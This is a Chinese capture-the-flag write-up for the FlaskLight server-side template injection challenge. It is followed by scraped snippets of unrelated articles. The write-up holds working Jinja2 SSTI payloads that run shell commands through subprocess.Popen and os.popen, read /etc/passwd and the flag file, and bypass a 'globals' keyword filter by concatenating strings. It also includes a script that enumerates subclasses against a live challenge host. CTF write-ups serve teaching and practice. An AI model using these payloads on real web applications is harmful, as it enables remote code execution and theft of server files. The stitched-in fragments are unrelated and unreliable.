[CSCCTF 2019 Qual]FlaskLight 过滤 url_for globals 绕过globals过滤
目录
subprocess.Popen
FILE
warnings.catch_warnings
site._Printer
这题很明显就是 SSTI了

源代码
我们试试看
{{7*7}}

然后我们就开始吧
原本我的想法是直接{{url_for.__globals__}}
但是回显是直接500 猜测过滤 我们正常来吧

{{"".__class__}} 查看当前情况{{"".__class__.__base__}} 查看基类 这里发现没有利用的 我们修改代码{{"".__class__.__mro__}} 查看全部类 发现存在<type 'object'>了{{"".__class__.__mro__[2].__subclasses__()}} 查看object的子类
这里我们需要 os 来调用
但是这里存在一个类 可以不需要os
subprocess.Popen
Python3 subprocess | 菜鸟教程
需要参数
("命令",shell=True,stdout=-1)这里 stdout 就是指定输出 PIPE然后我们可以使用 其方法来进行交互
("命令",shell=True,stdout=-1).communicate()这样我们就可以实现rce
首先通过 脚本跑出来其的位数

import timeimport requestsbase_url="http://1a3ad76d-35d3-4a35-97fb-8997c87bf989.node4.buuoj.cn:81/?search="for i in range(300):payload="{{\"\".__class__.__mro__[2].__subclasses__()[%s]}}"%ir = requests.get(url=base_url + payload)if "subprocess.Popen" in r.text:print(i)if r.status_code == 429:time.sleep(0.5)跑出来是258
我们开始构造
?search={{''.__class__.__mro__[2].__subclasses__()[258]("ls",shell=True,stdout=-1).communicate()[0].strip()}}最后的.communicate()[0].strip() 通过 communicate方法 输出 并且指定数组 去除空白符
我们看看 flasklight看看
?search={{''.__class__.__mro__[2].__subclasses__()[258]("cat /flasklight/coomme_geeeett_youur_flek",shell=True,stdout=-1).communicate()[0].strip()}}FILE
这是另一个方法 通过file读取文件
首先我们要测试一下
先查找一下 file

发现是40
然后我们看看
{{"".__class__.__mro__[2].__subclasses__()[40]}}/?search={{"".__class__.__mro__[2].__subclasses__()[40]("/etc/passwd").read()}}
读取成功
然后我们去读一下命令行吧

发现读出了路径
我们看看这个py

但是还是没有办法直接读取出来 因为不知道flag的文件名字
warnings.catch_warnings
我们首先找一下这个类的位数
59
{{"".__class__.__mro__[2].__subclasses__()[59].__init__}}这里就卡住了 因为我们还是需要 globals的参与
我们如何绕过过滤呢
{{"".__class__.__mro__[2].__subclasses__()[59].__init__['__glo'+'bals__']}}这样就可以
我们在上面也知道 是通过匹配过滤的
做到这个我们其实就可以正常rce了 但是还是完善一下这个类的用法吧

这里我们能发现 这个类没有加载 os 需要我们手动加载
我们需要在其
['__builtins__']['eval']下导入
payload
?search={{"".__class__.__mro__[2].__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()")}}这样就借助 os 实现了 rce
site._Printer
我们知道了 globals可以拼接绕过
这个方法也可以实现我们看看里面是否内置了 os

?search={{"".__class__.__mro__[2].__subclasses__()[71].__init__['__glo'+'bals__']}}
发现存在 我们直接rce即可
?search={{"".__class__.__mro__[2].__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}
最后读取即可
相关文章:

[CSCCTF 2019 Qual]FlaskLight 过滤 url_for globals 绕过globals过滤
目录 subprocess.Popen FILE warnings.catch_warnings site._Printer 这题很明显就是 SSTI了 源代码 我们试试看 {{7*7}} 然后我们就开始吧 原本我的想法是直接{{url_for.__globals__}} 但是回显是直接500 猜测过滤 我们正常来吧 {{"".__class__}} 查看当前…...
1分钟快速实现Redis数据对比
在上篇「Redis高效、安全的不停机数据迁移方案」的文章中,介绍了NineData在Redis迁移场景下的性能和优势。因为数据在主备、多云和多区域环境之间的迁移流动,难免会产生数据一致性的问题,而结构与数据不一致往往是导致故障的原因之一。所以&a…...

ASUS华硕天选4笔记本电脑FX507VV原厂Windows11系统
下载链接:https://pan.baidu.com/s/1W9tedHI3iFjaHju5eLkQ6g?pwd8dl2 系统自带所有驱动、出厂主题壁纸LOGO、Office办公软件、华硕电脑管家、奥创控制中心等预装程序 由于时间关系,绝大部分资料没有上传,不是想要的型号,请联系客服获取。...

Vue3配置路由
文章目录 一、创建index.js二、main.js的配置三、在App.vue中引入 一、创建index.js 在src文件夹中创建router文件夹,并在其中创建index.js文件 //引入路由对象 import { createRouter,createWebHistory } from vue-router import PufMac from "../views/puf…...

力扣 -- 97. 交错字符串
解题步骤: 参考代码: class Solution { public:bool isInterleave(string s1, string s2, string s3) {int ms1.size();int ns2.size();//先判断s1的长度s2的长度是否等于s3的长度,如果不等,则s1和s2不可能拼接成s3if(mn!s3.size…...

【剑指Offer】4.二维数组中的查找
题目 在一个二维数组array中(每个一维数组的长度相同),每一行都按照从左到右递增的顺序排序,每一列都按照从上到下递增的顺序排序。请完成一个函数,输入这样的一个二维数组和一个整数,判断数组中是否含有该…...

独立按键控制LED亮灭、独立按键控制LED状态、独立按键控制LED显示二进制、独立按键控制LED移位——“51单片机”
各位CSDN的uu们你们好呀,今天依旧是小雅兰的51单片机的内容,内容主要是:独立按键控制LED亮灭、独立按键控制LED状态、独立按键控制LED显示二进制、独立按键控制LED移位,下面,让我们进入51单片机的世界吧!&a…...


chrome extensions mv3通过content scripts注入/获取原网站的window数据
开发插件的都知道插件的content scripts和top window只共享Dom不共享window和其他数据,如果想拿挂载在window的数据还有点难度,下面会通过事件的方式传递cs和top window之间的数据写一个例子 代码 manifest.json 这里只搞了2个js,content.…...

震坤行API接口聚合解析,实现根据ID取商品详情
震坤行是一个工业品服务平台,提供了API接口供开发者使用。要根据ID获取商品详情,您需要使用震坤行API接口并进行相应的请求。 以下是使用震坤行API接口根据ID获取商品详情的示例代码(使用Python编写): import reques…...

mencpy和strcpy的区别?
今天刷题时遇到了这个问题,记录一下。 strcpy比较简单,就是拷贝字符串,遇到\0时结束拷贝。 memcpy用来做内存拷贝,可以拷贝任何数据类型的对象并指定拷贝数据的长度:char a[100],b[50]; memcpy(b, a, sizeof(b)); 总结…...


机器人过程自动化(RPA)入门 8. 异常处理、调试和日志记录
有时,自动化程序可能无法执行。为了处理此类情况,我们使用异常处理活动。在本章中,我们将从UiPath中可用的各种类型的异常处理方法、您可能遇到的异常以及如何处理它们开始。我们还将学习日志记录。本章涉及的一个重要主题是调试,以检查工作流是否正常工作,并更正任何错误…...

tomcat总结笔记
文章目录 Tomcat1、什么是tomcat?2、rpm安装jre环境3、源码安装jdk环境4、安装tomcat --源码安装5、相关目录文件webappsTomcat 配置文件目录介绍(conf)tomcat的相关管理命令在$prefix/bin目录下 实战1、:配置nginx动静分离实战2、配置基于t…...


中断向量控制器(NVIC)
1. 什么是中断 在处理器中,中断是一个过程,即CPU在正常执行程序的过程中,遇到外部/内部的紧急事件需要处理,暂时中止当前程序的执行,转而去为处理紧急的事件,待处理完毕后再返回被打断的程序处继续往下执行…...


QT配置FFmpeg出现错误原因
文章目录 QT配置ffmpeg出现: undefined reference to "avcodec_version"没有配置环境变量QT和FFmpeg的版本不对应直接添加FFmpeg的头文件没有在.pro文件添加路径 QT 程序异常退出没有在debug文件里面存放dll库 QT配置ffmpeg出现: undefined re…...

列出使用Typescript的一些优点?
使用Typescript有以下优点: 类型安全:Typescript是一种静态类型语言,它要求在编码阶段明确定义变量和函数的类型。这种类型安全可以减少在运行时出现错误的可能性,并提高代码的可读性和可维护性。代码可读性和可维护性࿱…...
集成测试(Integration Testing, IT))
如何做好测试?(四)集成测试(Integration Testing, IT)
1. 集成测试的详细介绍: 集成测试(Integration Testing, IT),是一种软件测试方法,旨在验证不同组件、模块或子系统之间的交互和集成是否正常工作。它侧重于测试系统的组件之间的接口和数据传递,以确保它们…...
)
二叉树前序、中序、后序遍历(递归法、迭代法)
前序遍历:(练习题) 迭代法一: int TreeSize(struct TreeNode* root){return rootNULL?0:TreeSize(root->left)TreeSize(root->right)1; }int* preorderTraversal(struct TreeNode* root, int* returnSize){if(rootNULL){*…...

npm ,yarn 更换使用国内镜像源,淘宝源
背景 文章首发地址 在平时开发当中,我们经常会使用 Npm,yarn 来构建 web 项目。但是npm默认的源的服务器是在国外的,如果没有梯子的话。下载速度会特别慢。那有没有方法解决呢? 其实是有的,设置国内镜像即可&#x…...


真正理解浏览器渲染更新流程
浏览器渲染更新过程 文章目录 浏览器渲染更新过程帧维度解释帧渲染过程一些名词解释Renderer进程GPU进程rendering(渲染) vs painting(绘制)⭐位图纹理Rasterize(光栅化) 1. 浏览器的某一帧开始:vsync2. Input event handlers3. requestAnimationFrame4. 强制重排(可…...

市场调研的步骤与技巧:助你了解市场需求
在当今快速发展的市场中,进行有效的市场研究对于了解消费者的行为、偏好和趋势至关重要。适当的市场研究可以帮助公司获得对目标受众的有价值的见解,创造更好的产品和服务,并提高客户满意度。今天,小编和大家一起讨论一下怎么做市…...

练习(含atoi的模拟实现,自定义类型等练习)
一、结构体大小的计算及位段 (结构体大小计算及位段 详解请看:自定义类型:结构体进阶-CSDN博客) 1.在32位系统环境,编译选项为4字节对齐,那么sizeof(A)和sizeof(B)是多少? #pragma pack(4)st…...

JVM垃圾回收机制全解析
Java虚拟机(JVM)中的垃圾收集器(Garbage Collector,简称GC)是用于自动管理内存的机制。它负责识别和清除不再被程序使用的对象,从而释放内存空间,避免内存泄漏和内存溢出等问题。垃圾收集器在Ja…...

macOS多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用
文章目录 问题现象问题原因解决办法 问题现象 macOS启动台(Launchpad)多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用。 问题原因 很明显,都是Google家的办公全家桶。这些应用并不是通过独立安装的…...

SpringBoot+uniapp 的 Champion 俱乐部微信小程序设计与实现,论文初版实现
摘要 本论文旨在设计并实现基于 SpringBoot 和 uniapp 的 Champion 俱乐部微信小程序,以满足俱乐部线上活动推广、会员管理、社交互动等需求。通过 SpringBoot 搭建后端服务,提供稳定高效的数据处理与业务逻辑支持;利用 uniapp 实现跨平台前…...

【配置 YOLOX 用于按目录分类的图片数据集】
现在的图标点选越来越多,如何一步解决,采用 YOLOX 目标检测模式则可以轻松解决 要在 YOLOX 中使用按目录分类的图片数据集(每个目录代表一个类别,目录下是该类别的所有图片),你需要进行以下配置步骤&#x…...

使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台
🎯 使用 Streamlit 构建支持主流大模型与 Ollama 的轻量级统一平台 📌 项目背景 随着大语言模型(LLM)的广泛应用,开发者常面临多个挑战: 各大模型(OpenAI、Claude、Gemini、Ollama)接口风格不统一;缺乏一个统一平台进行模型调用与测试;本地模型 Ollama 的集成与前…...

学校时钟系统,标准考场时钟系统,AI亮相2025高考,赛思时钟系统为教育公平筑起“精准防线”
2025年#高考 将在近日拉开帷幕,#AI 监考一度冲上热搜。当AI深度融入高考,#时间同步 不再是辅助功能,而是决定AI监考系统成败的“生命线”。 AI亮相2025高考,40种异常行为0.5秒精准识别 2025年高考即将拉开帷幕,江西、…...

Xen Server服务器释放磁盘空间
disk.sh #!/bin/bashcd /run/sr-mount/e54f0646-ae11-0457-b64f-eba4673b824c # 全部虚拟机物理磁盘文件存储 a$(ls -l | awk {print $NF} | cut -d. -f1) # 使用中的虚拟机物理磁盘文件 b$(xe vm-disk-list --multiple | grep uuid | awk {print $NF})printf "%s\n"…...

视频行为标注工具BehaviLabel(源码+使用介绍+Windows.Exe版本)
前言: 最近在做行为检测相关的模型,用的是时空图卷积网络(STGCN),但原有kinetic-400数据集数据质量较低,需要进行细粒度的标注,同时粗略搜了下已有开源工具基本都集中于图像分割这块,…...

基于IDIG-GAN的小样本电机轴承故障诊断
目录 🔍 核心问题 一、IDIG-GAN模型原理 1. 整体架构 2. 核心创新点 (1) 梯度归一化(Gradient Normalization) (2) 判别器梯度间隙正则化(Discriminator Gradient Gap Regularization) (3) 自注意力机制(Self-Attention) 3. 完整损失函数 二…...
